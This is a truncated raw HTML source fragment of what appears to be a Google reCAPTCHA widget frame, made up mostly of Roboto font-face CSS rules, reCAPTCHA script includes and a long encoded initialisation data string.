  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NJuuppAAm_uwL81hhMC9EQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NJuuppAAm_uwL81hhMC9EQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NJuuppAAm_uwL81hhMC9EQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw4BKD8OPXcKHwqjDl8KddmHCtxHCpUDDlcObLcK0wpEhADrCoivCiMOLwpbCpcK1w7jCvkDClMOSwo3Ds8O3wrbCu8OcD8KXcHcPKDPCocOdw5vDvSxeRBxXCMOcLSU7wq/DlzPDsMOCwojDlcO3w6LDri7DiR8Aw4bCjwbDh08jw7TCnMKIacKJw5LDtMOow58ewq9yw4/Cm34ww5dSw7NRZcKBwrDDgcO8OMKOwrrCkxnCh8KZwovCiMKBdGrCo8OJw60Ew5Ziw5s5w5Yiw5TDsVnCkcKUw5zDj8Kvw4DDgcONw6ZpwrnDhB/DvG4WwrXDqzHCjMOqBB9PWCPDoFPCgmISCVVDw5zClsKtwpnDqsKJDcOBHDQbw4hnw5Jsw57DrcKIw5J5CcOzUEUlO8OBw6wvw74aSht4w4ALSMObw7w/wqDCtsKkw5YrwojDn8O3esOCDcKmW8Kow6PDs8OIwrAEeQwNTGYHHMK9w5DDpcKgwoHCjMOrw5tnwrcJOU85bTrCoQ1nw4sfJ8OzwpHCiCvDn8KUeQ/CkcKnwpLCrcKUK8Oxw5/Ds8Ohw4vCrFDCh1kmwp/[base64]/PVc4wpRkJSnCu1N9RMOTwrAFwqVVFsOYaMK9cA0tw5jCpzxJBQQBQsOyw5wdb8Kfw7PCgkEpwp3CjMOvw51Bw6B/wp/CgsK6woXCnsOhPHLDtcKnwqFawrN7wrhhwqEGYcKJZcOjw6YJw4EnAh3CjlzCosK/RsODfQ8Iwr0WfsKPbRHCujwqbMO5KcKaRcKRb8ORw4LDqsOLw6bCjsK6LMOYc8OUw4PCl0oiwrjDpTfDt8K7cnHCnFo+DMOgVMOOwrPCuSUrXMKwJcOXwqBRRMOBbAAjezLClwg1wrLDvcKuw5JIwpoRBEp/[base64]/DrcKowrnCmcOAw6zCgzMNV8O7WMK+w6d7UsKVwp7DpcOrFsOvdsKtwqbDklt5w5pcw5PDssKtDcK2NUnCj8O/wqERw43DpsOVw7fDgVImw57Dr8O4w6kHworCvQwxwql/XsO7wpLDu8KtDwLDl8OFwqVdb8OvUMOswp/[base64]/PMOvDMOJwpTDryAfRxZywrrDqcO4wo1iw4TDnn7Cg1TDnEQ4wqjCjUXDsjLCvmoaw6AVPSZ2wpTDpmnCi8Ohw7LCuyjCjMOoJMOwWMKUw44EO0tQw75zwpYfVw7DlFXCjl3Dth/CrSLChsKRKMOKw7smwo/DtmrDhcKlwpVZwpHDuMOOLEJXSsOpLsKFwr8hwrQRw74SbUnCiTHDusONQizCgsO+J2ETw71LRsK0w64lw75/e0Yww63DnwzDnRDDv8OHOsO5A3rDtDxsVsKuw6PDksOxwo7CrTFOBljDvWLCtMObw5/DggfClCbCksKsRTjDok7DtUTDmxTDiEPDv8OCwo1FY8KReC7CqHFBXw3ClcK/wpIdwpx8PsOwwp8ow4HCjsOSw45ywr3DpMOdwrbCvVDDnQw1wpnDiDTCuwocUFIzXnIJwrl9XMO2wpUnw6JPwrDDvhDCrVtPATQ7w5vDkcKILUE1wp/CocKgw4HCqcOmfSjDscK/ZlTDpBrCmEDDqMOOw7vCtmlawrQ6TjFsHsK9KTfCkFIufDfDisK4wo7CjcKkOWbCj8OBwpEUD8Kjw5TDg8K5w4/CicK/XMOswrd/w4krwpfCv8KEwpzDisK6woPDmcKqwpXCt3hMJDTCtMO8R8KGD09EwqxywpPCi8K/[base64]/Dmit1w5fCrMKOLMOsZMKOVGvDkcO8ccOkwrLCmjnChz9owq3CmMKqw6nCo2/DmTvDkMO2BcK8MGh+G8K6w6fDuMKUwrQZw4jDhcO8UMO6w5xFwqojXH/DoMK6w5AScSNBwo10DzTCjSfCqgHCkj9Ew5o4dMKXwo/Dlzhtw7BLGXDDiyTCscKcMWRVw4UgfMKEwoIyd8K/w4A+CHvCh2bDmhBFwo/[base64]/CuAfCpsOMw4A0wrMnCMOLJl7CqB1qwpzCusOQwqvCoC/Cm1c+ccKkVMKAOMOBScKEJ23CjBElGzAxd0zCgREcwq7CtsO3B8Kfw4gPecOCCcO6FcKRAAswexRpDwPDll0mwrhPw4XDjgV1d8Krw5zDusOTHcKbw5NVNkgyLMO9wrPChwzDkhzCocOERBRjwooQwqhpUMKVbBfDlcOywqvCh3bCoHphwpDDmGbDiyTCmQhOwr/Cr8OHwokAwrMtSMKUKkrCmcKHOMONwr/DtBs0wpjDu8KDLRceC8ONNTsxRsOFOE7Du8K7wobDqktJaB8mw5XCkMOlwpRvwrbDi07ChABaw5rCrSdOwpoIbWonRRjCvcKPw5LDssKDw5IyRQrCpiZQwo50DsKQXsKowpHClS8ycTjCpmfDtHMnw5Yzw7jCqRN7cG1nHsKiw69ow4JSwocPw5TDnTzCngvCh8Kfw7/DlRFlSsK0wpHDnTEHbcOpw6bDgsKLwrHDil/CpkF0fsOjF8KLI8KPw5XDs8KdFENYwpfCjcOHVlA3OsKxJ3bCkDkjw54AVFBxb8OSaFrCk0jCkMOuEMOEXhLCqVctaMOvIsKOw4rCkgJlZcOKwrHCqsKiwqfDtTVFw7RHPsOTw541K0vDnkJ/N29bw4AqwpYxP8OPKBMDbsKQf3TCkk0/Y8KFw7suw5/DrMKebMOWwrPDlcKawqBmADHCnMOBwqXCoD/[base64]/Dn8OYbcKSdsOzw702V8KLKMKvdUXDkileNsOPwpHCnTcJw4rDu8O2fcK3S8KbHVp1w6xaw6Zdw4lUIAgJUV7CugzCvMO2ETE9w7/Cv8OywoTDhg8Qw6ANwpTCvjjDsWFTwqHCv8KeAMOdIMO2w7hyAsOqwosbwoPDscKgVidEcMOKKsKsw4bDvnIgw54KwrrCtzPDs1tuWsKFw5UTwqsiCXTDkMOAdhnDsn52O8KwHi/[base64]/DokXCmHxew791V8KlCsKRRgczw5zCtSHDlsOzEE7DkElcwq3DvsKAwo4tJMO/f33ClMK3d23CsHA3QsOhI8KWwq3DlMKebMKmHMOXSVhLwqTDhMK+wqPCqsKZfjjCvcKlwpZ8esKMw4bCs8Oxw5IJDyPCtMK4NCkuUQbDvMOAw4/ChsKvH1stdsKUEMOLwoIHwr4eeWfDnMOtwrpUwq3ClGLDrGzDs8KQSsKvYB8MH8OQwponwrzDtRjDrsOBJMO2chHDssKCf8KHw5UgWjsYFxt7fcOLc17CoMORZ8OVw73DusOMOcO3w7pCwqLCncKfw4UWw70HEMO3IgNBw49/[base64]/QF/Ctm/Co2FPwo89X8KBQsOwwqd/[base64]/ZCbCmcKgF0rDsF0OwrbCt3xiw6gtXXR7X29wwr3CvMKGAwQow5PCrlNcwpQjw4LCksOHd2jCjMKSwo3CqjPDozVFwpTCisKFDcOZwo7CosOaw4hHwo9QL8OnBMKBPsOpwrTCnsKvw4zDiEvCpxDDrcO0UsKfw4bCq8KGD8O9woE4TBLChBXCgEVpwq/CnjdawprCrsOjc8OQPcOvbiDDgUTDgcOtGMO/[base64]/[base64]/DhcOtwqvDrA/DnhfCtWHDiDfDlcKWUDPCnE8hW8KBw6RLwqvCjH/DqcKrGkbDpBzDr8K2a8KuMsKjwqfDiAcawrtlwrM8MMK6wpwPwr7DuXDDicK1CXXChwcuO8O9EXTDijs/[base64]/FsKMZ8OuacOEw4fDqsO9w7vCuGEXwoUBKFtGSyI0PMK9RMKsBMKRYMO1cFoBwr0YwqbCosKLWcOBfMOOwoFqBMOXw68Nw47ClcOswpJ/w4s9wqLDizAFZwDClMOMIsKowpPDhsK9C8OkZsOVJ2vDv8KVw5LCngxbwoDDsMOuA8OFw40QCcOPw5bCnAxaIVE/woURY2LDk39iw5zCrsO/wocFwq/Cj8OswqbCtsKGFDPCoUHCoyzDnsKPw5FEd8K6WMO/wqljNiTCjmvDjVoUwr1GRjPDhsKXwoLDj000KAUewpldwqslw5pCEGjDp1rDpARvw6xUwropw69RwovDolfCg8Oxwo3DrcKWKw0gwo/Chi3DvsKPwr3ClDLCimMTen1kw5rDtTbDkQpJC8OtYcOTw5MycMOpw4XCscKVEMOXMVpSHCwjYsKMQcKXwo9LaEjCncOHw74fESlZwp00VCPCqEPDuHJ/[base64]/ChnzCqwh9Oh3Dj8OvwrY7wr5aHsKJw5XDicKlwoHDpcOCwqnCmsKYJcOFwq/Cun7CkcKBwr9UTsKoBglUwo7Cv8Obw67CqV7Dq0hWwqTDmlIYw7hGw4TCuMOhNlDCu8OGw5xkwrzChmUMAxXCkU7DuMKuw7vCrsKaF8K0wqdfGsOGw6rCkMO8XEjDh1LCtDFtwpbDni/Cm8KvHmh4H0HCqcOyAsK4WijDgSrCgMONw5kKwoPCgyXDuSxdw6LDunvCkC7DnMOlfMK6wqLDvV8eCG/DpFlCM8OVX8KTcAcoBTjDmU0fMnnCjDg4w596wo7Cs8O4V8KuwobCmcOyw4nCt3RjBcKQalHCnx4Fw5DCu8K4U01YVcOYwphgwrM0DXLDsMKRbcO5elPCgEfDpMKDw4YUMWc7DQ5Cw7kDwq1mwqfCnsKOw7nCh0bCggFMF8KGw6w/[base64]/CsKHZT9vwqhEw6PCt8K0wq7CosK1WcO1wo/Comt7w7DCmFfClMKVY8KCLMONwpcrG8K+GMOXw7AvT8Kzw5/[base64]/CqMO7w5/[base64]/CnsKvw5/DtwkUEU9Swo5YIsKDwqQuwozDuyzDpAvDvFVcVTjCs8Kww4TDpMKxXy/DgE/CnnXDvHHDjcKyQsKBFcOwwo1pJsKMw5cjYMKzwqwCNcOpw40yQnR1UmLCncOXKDbCgg/[base64]/DncKUHsOMw7vDusKxwotFw7fDuRYyCUzCgXUXS0FRGVYDw5IROMOTwqxCCC/CtQjDrMOrwpN2wphEJMKjKlbCvAUSLcK4VBkFw4/Ck8OeNMKxe1MHw71qJ2HCgsOeYQPChzd8wqrCusKvwq4+w4HDrMKmSMO1TALDoC/CvMOrw7fClUpCwp3DsMOhwqLDiDoMwrNSw54VQsOjJ8KEwo7Co1ltw7huwq7Cryh2w5vCiMKCBCbDn8OZeMKfODsXB3/CkzB4wpbDpMO/csO5wrnCjcKWKgEHwplhwpwXesOZJ8OzLh4leMOGdmFtw4cNXcK5w4rCuUoHC8K/ZMORLsKBw7MYwqVmwojDhMODw7XCqDIXR2XCt8KEw5oow6NzKSbDlxbDsMOXDVrDmMKawpPCgMKrw4/DqjYvbWgRw6Vxwq/DsMKNwq8UCsOuwr7DnEVXwozCjXzCshrDtsKpw7l+wrRjRU50wqRPOsKMw5gGO2DCiDnCom9ew6l7wopDNg7DojrDpsK3w4N9NcOUw6zCn8OnIXsbw49/MxUSw65JMcKUw5Ylwpggwqh0T8KoJsOzwptbSWNSCk/DsR5AcTTDhsKOXMOkJ8OrFMOBHTU8wp8GSH/Cn0LCl8K4w63DkMOewp4UYWvDtcKjI0bDqVVAO3MLZMKlL8KHTcK6w6fCrRXDrsOZw5/[base64]/[base64]/wrrDk8O7OMKhSsOUP3scw5B8wpw1BcOvw4PDr2XCvwRBDMONJsKxwp7Dq8K1wqrCqsK/[base64]/DizDDvV7DmWTDlQ3CjsK6KFx4wqk9w4PCmgPCtcO4w4oVwrdqOcO4wq7DksKYworCuj0zw5jDpcOiEwgiwrLCrDp8SlZ9w7rCiVUzPlfCjSrCtnXCmcO+wofDmHbDoVHDu8K2AVV/wpXDusKpwovDsMONJMKRwqgrZC/DgSMawqXDrncAdcKfUcKRCB/Cp8OdN8O4esKhwqtuw7PDpnjCgsKNf8K+QsO5woQMKMKiw4BCwpnDjcOiXHE6X8O4w5FFfMKCcETDgcOEwrJ1TcOlw4PCpDzCkQYgwpUmwqs9V8Kqb8KyFyDDt3szXMKMwpnCjMKfw4DDmMKqw6LDh2/CilnCg8KewpvCo8KFw5fCtSnDmMKFOcKqRF7Dv8OXwoPDs8OJw7HCrsOEwplUbcKOwpkjV1gCwq8+woEuC8K/w5bDtEDDjMOkw7XCn8OISgVJwpYFwqXCmcKFwpgeOsKWJljDk8OZwr3Cj8OAwpDDlzDDngPCmMOjw4LDs8KTw5sEwrJjD8ORwoYvwodcXcOAwqQ7dsKvw6hkQsKlwq1Hw4Zkw5DCkwLDrw/[base64]/DuivDoSFswoTDrzoPbsO0I37ClSzDucOZw70nSmgPwpA0eMO/YsK4WnwHKUTChj3Cm8OZHsOMDMKKeFHCpcKZJ8O/TkPCsynDg8KJbcOwwoTDqhEmYzcWwqzDusKKw4nDjMOIw7TCk8Kafz1Tw7TDmiPDlcOBwpZyTWDCg8KUfS9mw6vCocK9w54Mw4fCggtzw40gwqFKU33DhVsnw77DgMKsEsKsw6wfMjNkYQDDvcKRSk/DtsO/[base64]/CjAUkKsKmwrgww5cGwoDCucKLwqV4MsO+